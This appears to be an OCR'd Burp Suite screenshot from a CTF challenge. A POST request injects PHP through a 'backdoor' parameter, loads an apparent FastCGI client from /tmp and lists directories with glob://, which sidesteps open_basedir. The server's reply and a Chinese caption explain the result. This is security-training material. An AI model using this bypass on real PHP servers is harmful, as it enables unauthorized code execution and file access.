 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target:
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host:
Content-Length: 802
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3
Referer: http
Accept-Language: zh-CN,zh;q=0.9
Connection: close
backdoor=include("/tmp/36b94e1bf70bdfd0a2e47a195261c77e/CommunicationExcepti
on.php");include("/tmp/36b94e1bf70bdfd0a2e47a195261c77e/Response.php");incl
ude("/tmp/36b94e1bf70bdfd0a2e47a195261c77e/client.php");$file_list
=array();$it = new DirectoryIterator("glob:///tmp/*");foreach($it as $f) {
$file_list[] = $f->__toString();}echo 1234;$it = new
DirectoryIterator("glob:///tmp/*");foreach($it as $f) { $file_list[] =
$f->__toString();}sort($file_list);  foreach($file_list as $f){  echo
"{$f}<br/>";}&cmd=$file_list =array();$it = new
DirectoryIterator("glob:///tmp/*");foreach($it as $f) {  $file_list[] =
$f->__toString();}echo 1234;$it = new
DirectoryIterator("glob:///tmp/*");foreach($it as $f) { $file_list[] =
$f->__toString();}sort($file_list);  foreach($file_list as $f){  echo
"{$f}<br/>";}
在原本的php进程和新起的fastcgi中
都执行了相同的程序，但是只有在fastcgi
中才能输出路径
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 03 Apr 2019 03:01:42 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 942
<!DOCTYPE html><html><head><style>.pre {word-break:
break-all;max-width: 500px;white-space:
pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library
for hackers to break `disable_functions`.
So I installed php-imagick in the server, opened a
`backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir:
/var/www/html:/tmp/36b94e1bf70bdfd0a2e47a195261c77e
array(4) {
["statusCode"]=>
int(200)
["headers"]=>
array(2) {
["status"]=>
string(6) "200 OK"
["content-type"]=>
string(24) "text/html; charset=UTF-
}
["body"]=>
string(304)
"123436b94e1bf70bdfd0a2e47a195261c77e<br/>36b94e1bf70
bdfd0a2e47a195261c77e<br/>b17b7b4e7536a3860031f8fbd30
1e260<br/>b17b7b4e7536a3860031f8fbd301e260<br/>c9da1b
e542150328865cb74f44ecc6ec<br/>c9da1be542150328865cb7
4f44ecc6ec<br/>dc7f4242e60f049b7b1177d224872d2a<br/>d
c7f4242e60f049b7b1177d224872d2a<br/>dafd"
["stderr"]=>
NULL
}
? < + > Type a search term 0 matches
Done
1,128 bytes | 54 millis